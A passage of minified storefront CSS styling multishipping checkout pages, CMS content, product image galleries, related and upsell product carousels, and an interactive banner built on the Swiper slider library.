.box-content,.checkout-multishipping-shipping .col-1 .box-content,.checkout-multishipping-shipping .col-2 .box-content{margin-bottom:25px;margin-top:10px;padding-left:10px}.checkout-multishipping-billing .sp-methods dt{float:left;width:100%}.checkout-multishipping-payment-customerbalance input.checkbox{margin-left:15px}#multiship-addresses-table>tbody>tr>td.a-center.last>a{background-image:none}#review-order-form>div:nth-child(3)>div.divider{clear:both;width:100%}@media (max-width:979px){body[class*=checkout-multishipping-] .checkout-progress span{word-spacing:300px}#review-order-form .col-1,#review-order-form .col-2{border:0;float:none;padding-left:0;padding-right:0;width:auto}}@media (max-width:770px){body[class*=checkout-multishipping-] .checkout-progress li{border-right:0;margin:0;padding-left:3%;text-align:left;width:100%}body[class*=checkout-multishipping-] .checkout-progress span{width:12px;word-spacing:1px}body[class*=checkout-multishipping-] .box-title{float:left;width:100%}body[class*=checkout-multishipping-] .page-title .button{float:left;margin-bottom:10px}body[class*=checkout-multishipping-] .linearize-table tfoot td{text-align:right}body[class*=checkout-multishipping-] .linearize-table select{min-width:200px;width:100%}body[class*=checkout-multishipping-] .col-1.col-narrow,body[class*=checkout-multishipping-] .col-2.col-wide{padding:0;width:100%}}@media (max-width:599px){.checkout-multishipping-addresses .linearize-table tbody td[data-rwd-label]{margin-top:12px;padding-left:10px;text-align:left}}@media (max-width:479px){body[class*=checkout-multishipping-] .buttons-set .back-link{display:block}}div.calendar table{border-collapse:separate}div.calendar table td.button{background:inherit;color:inherit;display:table-cell;text-transform:none}.cms-heading{color:var(--primary);padding-bottom:.8rem}.cms-heading h1{font-weight:700!important}.cms-subheading{color:#000}.cms-p{padding-bottom:.4rem}.cms-p,.delivery-warning{font-size:.9rem;text-align:justify}.delivery-warning{padding:.4rem 0}.cms-copyright{float:none}.cms-copyright-bottom{margin-top:5px;text-align:center}@media (max-width:500px){.cms-copyright-bottom{margin-bottom:20px}}.cms-footer-last{background:none!important;display:inline;padding-right:0!important}.cms-privacy-links{font-size:1.35em;text-decoration:underline}.cms-links:hover{text-decoration:none}.cms-li{margin-left:7rem}.cms-coming-li{font-weight:500;margin-left:1.5rem}.cms-coming-li-space{list-style:none;margin-left:3rem}.cms-phone-link{color:#000}.cms-phone-link,.cms-phone-link:hover{text-decoration:none}.footer-links a{white-space:nowrap}li.footer-links{display:inline;padding:5px 10px}@media (max-width:770px){li.footer-links{display:inline}}@media (max-width:960px){.cms-copyright{clear:both;margin:0;text-align:center}}.print-display{display:none!important}.lightbox-gallery{gap:10px;justify-content:center}.lightbox-gallery,ul.mobile-view.lightbox-flex{display:flex;flex-wrap:wrap}li.mobile-img-spacing.lightbox{padding-right:10px}h2.product-name{border-top:0}.block.block-list.block-compare{border:1px solid var(--navfont);padding:5px}.flex-compare-box{display:flex;justify-content:space-between}img.res-img-wig{width:250px}li.shipping-region{display:none}.shipping .form-list .shipping-country{width:80%!important}li.payment-msg{float:right}.spacing-for-arrows-next,.spacing-for-arrows-prev{height:30px;width:105px}.spacing-for-image-swiper{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:start}.sticky-outside-box{display:flex;flex-direction:row-reverse;min-width:100%}.swiper-button-next.arrow-next-for-image,.swiper-button-prev.arrow-prev-for-image{height:20px;margin-top:0!important;width:19px}@media (min-width:2357px){.product-essential{min-height:700px}}@media (min-width:500px){.swiper-pagination{display:none!important}}.interactive-banner .for-parts .content-wrap{width:90%}@media (max-width:500px){.swiper-pagination{display:block!important}.interactive-banner .for-parts .content-wrap{width:100%}}.swiper-arrow-container-for-images{height:525px}.swiper,.swiper-container{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column;min-height:100%}.swiper-for-image{margin-right:unset;min-width:46px}.swiper-for-image .swiper-slide{justify-content:flex-start}.swiper-for-image:not(.swiper-initialized){display:none}.product-img-box:not(:has(.swiper-for-image)) .product-image{min-width:100%}.containing-related:has(.swiper-initialized){margin:auto;width:95%}.containing-related:has(.swiper-button-lock){width:100%}@media (min-width:850px){.grouped-product-main .containing-related:has(.swiper-initialized){width:95%}}@media (min-width:850px) and (max-width:1090px){.containing-related:has(.swiper-initialized){width:90%}}@media (max-width:500px){.containing-related:has(.swiper-initialized){width:100%}}.swiper-wrapper{box-sizing:content-box;display:flex;position:relative;transition-property:transform;transition-timing-function:var(
		--swiper-wrapper-transition-timing-function,initial
	);z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.containing-related .swiper-container{display:flex;width:100%}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{height:100%;margin-bottom:auto;margin-top:auto;padding:0 1px 0 0;touch-action:pan-x}.swiper-for-image .product-image-thumbs a{border:none!important}.block-related{opacity:0;transition:opacity .25s ease,visibility .25s ease;visibility:hidden}#block-related li{padding-right:1px}.spacing-for-image-swiper{opacity:0;transition:opacity .25s ease,visibility .25s ease;visibility:hidden}.swiper-slide,swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide{align-items:center;background:#fff;display:flex;flex-direction:column;font-size:18px;justify-content:center;text-align:center}.slide-image{display:none;height:auto;opacity:0;transition:opacity .3s;width:100%}.spacing-for-image-swiper .slide-image{display:block;opacity:1}.spacng-for-image-swiper .swiper-slide{animation:loading 1.5s infinite;background:linear-gradient(90deg,#eee 8%,#ddd 18%,#eee 33%);background-size:1000px 100%}@keyframes loading{0%{background-position:-500px 0}to{background-position:500px 0}}.container-for-swiper-arrows1,.container-for-swiper-arrows2,.swiper-button-next.arrow-next-for-image,.swiper-button-prev.arrow-prev-for-image{left:unset!important;right:unset!important;top:unset!important}.spacing-for-image-swiper .swiper-button-next,.spacing-for-image-swiper .swiper-button-prev{left:0!important}@media (min-width:2001px) and (max-width:2500px){.product-essential{justify-content:center}}@media (min-width:849px){.grouped-product .product-shop{margin-left:10px}}@media (max-width:550px){.button-cart-float .add-to-cart{display:block;height:37px!important;margin-left:22px;right:0;width:95.5%;z-index:100}}@media (max-width:849px){.product-img-box{justify-content:center}}@media (max-width:490px){.main{padding-left:10px;padding-right:10px}.category-resource-hub .main{padding:10px}}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--highlight));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--navfont);cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.containing-related .swiper-button-next,.containing-related .swiper-button-prev,.spacing-for-image-swiper .swiper-button-next,.spacing-for-image-swiper .swiper-button-prev{position:static}@media (max-width:500px){.arrows-for-recent,.arrows-for-related,.arrows-for-upsell,.cat-desc-head .swiper-button-next,.cat-desc-head .swiper-button-prev,.cms-page-view .swiper-button-next,.cms-page-view .swiper-button-prev{display:none!important}}.upsell-swiper-only .pag-upsell{bottom:unset!important}.block-upsell h2,.block-viewed h2{width:95%}.block-related h2,.block-upsell h2,.block-viewed h2,.crosssell h2{color:var(--navfont);margin:auto auto 0}.grouped-product-main .block-related h2{font-weight:700!important}.upsell-swiper-only{margin-left:unset;margin-right:unset}.block-related h2 a{font-size:16px}.configurable-product-main h2,.configurable-product-main h3,.grouped-product-main h3,.simple-product-main h2,.simple-product-main h3{color:var(--navfont)}.grouped-product-main h2{color:var(--navfont);font-weight:700}.related-swiper-only .product-name{-webkit-line-clamp:2}.related-swiper-only .product-name,.upsell-swiper-only .product-name,.viewed-swiper-only .product-name{display:-webkit-box!important;text-align:left;-webkit-box-orient:vertical;line-height:20px;margin-bottom:0;overflow:hidden;text-overflow:ellipsis}.upsell-swiper-only .product-name,.viewed-swiper-only .product-name{-webkit-line-clamp:5}.related-swiper-only .product-name{height:38px}.related-swiper-only .price-box{height:35px}.configurable-product-main label.required{font-weight:700}@media (max-width:849px){.product-img-box{width:100%}}.arrow-width{width:18px}@media (max-width:500px){.arrow-width{width:0}}.margin-div,table#super-product-table{width:100%}.block-viewed .swiper-pagination{bottom:unset!important}#recently-viewed-items .product,.upsell-swiper-only li.for-upsell{max-width:490px;min-width:240px}.block-upsell,.block-viewed{opacity:0;transition:opacity .25s ease,visibility .25s ease;visibility:hidden}.block-upsell .swiper-arrow-container,.block-viewed .swiper-arrow-container{gap:5px}.block.block-related .product,.related-swiper-only{min-width:100%}@media (min-width:300px) and (max-width:578px){.containing-related .block-content{align-items:center;display:flex;flex-direction:column;justify-content:center}.block-related h2,.box-up-sell h2,.viewed-swiper-only h2{font-size:18px}.related-swiper-only .product-image{height:120px;margin-bottom:5px;margin-right:5px;max-width:120px;min-width:120px}}@media (min-width:1077px) and (max-width:1400px){.button-text{position:relative}.block-related h2,.box-up-sell h2,.viewed-swiper-only h2{font-size:20px}}.swiper-arrow-container:has(.upsell-swiper-only),.swiper-arrow-container:has(ol#recently-viewed-items){width:100%!important}.upsell-swiper-only .price-box span{text-align:left}@media (max-width:1369px){.containing-related{margin:unset}}#crosssell-products-list li{max-width:200px}.swiper-arrow-container.flex .swiper-button-next,.swiper-arrow-container.flex .swiper-button-prev{position:static}.swiper-arrow-container.recent{display:flex}@media (max-width:474px){.swiper-container.related-swiper-only,.swiper-container.upsell-swiper-only,.swiper-container.viewed-swiper-only{width:100%}}.swiper-button-prev{left:0;transition:.25s ease-out}.swiper-button-next{right:0}.swiper-pagination-bullets{bottom:0}.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:unset;position:relative}@media (max-width:500px){.related-swiper-only{height:240px}}.related-swiper-only .swiper-pagination-bullets.swiper-pagination-horizontal{position:absolute}@media (min-width:800px){.swiper-button-next:hover,.swiper-button-prev:hover{text-shadow:0 0 1em #fff,0 0 .6em #fff}}.swiper-slide img :not(.hex-position){display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-lock{display:none}.swiper-pagination{text-align:center;transform:translateZ(0);transition:opacity .3s;width:100%;z-index:10}.swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)!important}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(
		--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,10px)
	);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(
		--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,10px)
	)}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--highlight));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets
	.swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets
	.swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl)
	.swiper-pagination-bullets-dynamic
	.swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(
		--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25)
	);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--highlight));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}.side-by-side>div{display:flex;justify-content:space-around}.l-column{margin-bottom:5px;margin-left:5px;margin-right:10px}.interactive-banner .banner-container-background{height:365px;left:0;position:absolute;top:0;width:100%;z-index:-1}.banner-container-background img{filter:blur(3px) grayscale(100%);height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.interactive-banner-container{height:445px;overflow:visible}.banner-container-background{overflow:visible}.interactive-banner-container .swiper.interactive-banner{height:100%;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;width:100%;z-index:unset}.interactive-banner .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;left:0;position:absolute;top:0;transition-property:transform;transition-timing-function:var(
		--swiper-wrapper-transition-timing-function,initial
	);width:100%;z-index:1}.interactive-banner .swiper-slide{background:transparent;display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform}.interactive-banner .swiper-slide-invisible-blank{visibility:hidden}.interactive-banner .swiper-button-next,.interactive-banner .swiper-button-prev,.interactive-banner-container .swiper-button-next,.interactive-banner-container .swiper-button-prev{align-items:center;color:var(--white);cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,52%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.interactive-banner-container.hex .swiper-button-next,.interactive-banner-container.hex .swiper-button-prev{top:var(--swiper-navigation-top-offset,42%)}.interactive-banner .swiper-button-next.swiper-button-disabled,.interactive-banner .swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.interactive-banner .swiper-button-next.swiper-button-hidden,.interactive-banner .swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.interactive-banner .swiper-navigation-disabled .swiper-button-next,.interactive-banner .swiper-navigation-disabled .swiper-button-prev{display:none!important}.interactive-banner .swiper-button-next svg,.interactive-banner .swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.interactive-banner .swiper-button-lock{display:none}.interactive-banner .swiper-button-next:after,.interactive-banner .swiper-button-prev:after{font-family:Sybillapro,Verdana,Arial,sans-serif;font-size:25px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;--swiper-navigation-size:44px}.interactive-banner .swiper-button-prev:after{border:2px solid var(--white);border-bottom-right-radius:2em;border-left:0;border-top-right-radius:2em;padding:7px 7px 12px 12px}.interactive-banner .swiper-button-next:after{border:2px solid var(--white);border-bottom-left-radius:2em;border-right:0;border-top-left-radius:2em;padding:7px 12px 12px 7px}.interactive-banner .swiper-button-prev:after,.interactive-banner .swiper-rtl .swiper-button-next:after{content:"prev"}.interactive-banner .swiper-button-next:after,.interactive-banner .swiper-rtl .swiper-button-prev:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-rtl .swiper-button-next:after{content:"prev"}.arrows-for-related img{height:17px;width:18px}.arrow-next-for-image img,.arrow-previous-for-image img{height:20px;width:19px}.spacing-for-image-swiper .container-for-swiper-arrows1,.spacing-for-image-swiper .container-for-swiper-arrows2{height:unset!important;transform:rotate(-90deg)!important;width:unset!important}.interactive-banner .swiper-button-prev{left:20px;right:auto}.interactive-banner .swiper-button-next{left:auto;right:20px}@media (max-width:1050px){.interactive-banner .swiper-button-prev:after{font-size:15px;padding:5px 5px 7px}.interactive-banner .swiper-button-prev{left:12px}.interactive-banner .swiper-button-next:after{font-size:15px;padding:5px 5px 7px}.interactive-banner .swiper-button-next{right:12px}}.interactive-banner .buttons-container.flex{display:flex;flex-wrap:wrap;gap:1px}.interactive-banner
	.swiper-pagination.pag-related.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal{position:absolute;top:425px}@media (max-width:418px){.interactive-banner-container{height:415px}.interactive-banner
		.swiper-pagination.pag-related.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal{top:395px}}@media (max-width:500px){.interactive-banner .swiper-button-next,.interactive-banner .swiper-button-prev,.interactive-banner-container .swiper-button-next,.interactive-banner-container .swiper-button-prev{display:none!important}}.interactive-banner h2 :not(.hex-position){color:var(--primary);font-size:17px;line-height:normal;margin-bottom:10px;white-space:normal}.interactive-banner p{color:var(--secondary);font-weight:400;line-height:normal;margin-bottom:0;white-space:normal}.interactive-banner .buttons-container h2{background-color:var(--white);border:1px solid var(--primary);box-shadow:var(--boxshadow);color:var(--secondary);margin:5px 0;max-width:180px;padding:5px;text-align:center}.interactive-banner .buttons-container a{text-decoration:none!important}.interactive-banner .l-column img{width:180px}.interactive-banner h1 :not(.hex-position),.interactive-banner h2 :not(.hex-position){background-color:var(--primary);border-bottom:1px solid var(--primary);border-right:1px solid var(--primary);border-top:1px solid var(--primary);box-shadow:var(--boxshadow);color:var(--white);font-size:50px;letter-spacing:1px;line-height:1.5;margin:10px 0;padding:5px 30px 5px 5px;text-align:right;width:80%}.for-parts h2{color:var(--white);font-size:300%;padding:10px;z-index:100}.for-parts{align-items:flex-start;display:flex;overflow:hidden}.interactive-banner .content-wrap{align-items:center;display:flex;height:365px;justify-content:center;margin:auto;width:85%}.border-div{border-bottom:5px solid var(--secondary);border-top:5px solid var(--secondary);display:flex;justify-content:space-between}.border-div,.for-parts:before{left:0;position:absolute;top:0;width:100%}.for-parts:before{background:var(--primary);content:"";height:365px;opacity:80%;z-index:0}.image-button:before{background:linear-gradient(70deg,var(--navfont),var(--secondary));content:"";height:365px;left:0;opacity:.85;position:absolute;top:0;width:100%;z-index:0}.button-container{display:flex;padding:10px;width:100%}.image-button-wrapper{display:flex;position:relative;width:100%;z-index:10}.image-button-wrapper img{max-height:420px;max-width:300px;min-width:100px}.circle-container{align-items:flex-start;display:flex;gap:5px;justify-content:center;overflow:hidden}.hex .circle-container img{max-height:385px;-o-object-fit:contain;object-fit:contain;position:static;width:100%}.circle-container .r-position{position:absolute;right:50px;top:-5px;z-index:100}@media (max-width:470px){.circle-container{gap:5px!important}}.interactive-banner .button :not(.hex-position){background:var(--white);border:1px solid var(--primary);box-shadow:var(--boxshadow);padding:0;white-space:normal}.interactive-banner .max-button{max-width:180px}.interactive-banner .content-div{margin-bottom:10px;padding:0;width:500px}@media (min-width:1800px){.interactive-banner .content-div{padding:5px}}.interactive-banner .buttons-container.purchase-orders{background-color:var(--white);border:1px solid var(--primary);box-shadow:var(--boxshadow);color:var(--secondary);display:flex;flex-direction:column;height:100%;justify-content:center;margin:5px 0 5px 70px;padding:5px;width:25%}.interactive-banner ul{font-size:16px;list-style:none;margin-bottom:5px;margin-top:5px}.interactive-banner .button.wide-button h2{border:none;box-shadow:none}.interactive-banner .side-by-side{background-color:var(--white);border:1px solid 